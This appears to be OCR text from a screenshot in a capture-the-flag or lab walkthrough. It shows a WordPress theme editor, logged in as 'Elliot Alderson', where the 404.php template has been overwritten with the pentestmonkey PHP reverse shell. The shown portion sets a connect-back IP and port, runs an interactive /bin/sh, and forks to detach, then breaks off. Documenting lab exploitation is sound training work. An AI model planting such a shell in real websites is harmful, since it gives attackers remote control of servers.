 user's Blog!
8
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 3
Users
Tools
Settings
Collapse menu
twentyfifteen: 404 Template (404.php)
Select theme to edit: twentyfifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.116';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
Documentation: Function Name... Look Up
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php